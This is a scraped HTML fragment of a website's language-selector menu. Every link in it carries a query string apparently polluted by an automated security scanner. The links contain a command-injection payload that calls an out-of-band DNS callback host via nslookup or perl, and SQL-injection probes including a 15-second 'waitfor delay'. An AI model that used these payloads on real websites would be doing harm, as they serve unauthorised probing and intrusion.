href="/sm?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Samoan<!-- --> (<!-- -->Samoa<!-- -->)</span></a><a id="lang-gd" tabindex="0" role="menuitem" lang="gd" aria-current="false" href="/gd?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Scottish Gaelic<!-- --> (<!-- -->Gàidhlig na h-Alba<!-- -->)</span></a><a id="lang-sr" tabindex="0" role="menuitem" lang="sr" aria-current="false" href="/sr?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Serbian<!-- --> (<!-- -->Српски<!-- -->)</span></a><a id="lang-sn" tabindex="0" role="menuitem" lang="sn" aria-current="false" href="/sn?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Shona<!-- --> (<!-- -->Shona<!-- -->)</span></a><a id="lang-sd" tabindex="0" role="menuitem" lang="sd" aria-current="false" href="/sd?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Sindhi<!-- --> (<!-- -->سنڌي<!-- -->)</span></a><a id="lang-si" tabindex="0" role="menuitem" lang="si" aria-current="false" href="/si?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Sinhala<!-- --> (<!-- -->සිංහල<!-- -->)</span></a><a id="lang-sk" tabindex="0" role="menuitem" lang="sk" aria-current="false" href="/sk?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Slovak<!-- --> (<!-- -->Slovenský<!-- -->)</span></a><a id="lang-sl" tabindex="0" role="menuitem" lang="sl" aria-current="false" href="/sl?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Slovenian<!-- --> (<!-- -->Slovenščina<!-- -->)</span></a><a id="lang-so" tabindex="0" role="menuitem" lang="so" aria-current="false" href="/so?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Somali<!-- --> (<!-- -->Somali<!-- -->)</span></a><a id="lang-st" tabindex="0" role="menuitem" lang="st" aria-current="false" href="/st?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Southern Sotho<!-- --> (<!-- -->Senyesemane<!-- -->)</span></a><a id="lang-es" tabindex="0" role="menuitem" lang="es" aria-current="false" href="/es?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Spanish<!-- --> (<!-- -->Español<!-- -->)</span></a><a id="lang-su" tabindex="0" role="menuitem" lang="su" aria-current="false" href="/su?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Sundanese<!-- --> (<!-- -->Sundanese<!-- -->)</span></a><a id="lang-sw" tabindex="0" role="menuitem" lang="sw" aria-current="false" href="/sw?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Swahili<!-- --> (<!-- -->Swahili<!-- -->)</span></a><a id="lang-sv" tabindex="0" role="menuitem" lang="sv" aria-current="false" href="/sv?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Swedish<!-- --> (<!-- -->Svenska<!-- -->)</span></a><a id="lang-tl" tabindex="0" role="menuitem" lang="tl" aria-current="false" 